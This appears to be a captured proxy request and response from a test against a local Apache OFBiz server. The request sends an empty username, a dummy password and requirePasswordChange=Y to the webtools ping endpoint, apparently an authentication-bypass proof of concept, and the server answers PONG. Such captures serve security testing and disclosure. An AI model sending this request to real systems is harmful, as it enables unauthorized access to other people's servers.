 Pretty Raw Hex \n
1 GET /webtools/control/ping/?USERNAME=&PASSWORD=s&
requirePasswordChange=Y HTTP/1.1
2 Host: localhost:8443
3 Cookie: JSESSIONID=
3FC5D20771AF8A1DC2C751C44FC3825C.jvm1; OFBiz.Visitor
=10001
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
Pretty Raw Hex Render
3 Cache-Control: Set-Cookie
4 x-frame-options: sameorigin
5 strict-transport-security: max-age=315
includeSubDomains
6 x-content-type-options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Referrer-Policy: no-referrer-when-down
9 Content-Security-Policy-Report-Only:
'self'
10 vary: accept-encoding
11 Content-Type: text/html;charset=UTF-8
12 Date: Fri, 15 Mar 2024 06:02:43 GMT
13 Connection: close
14 Content-Length: 6
15
16
17
18 PONG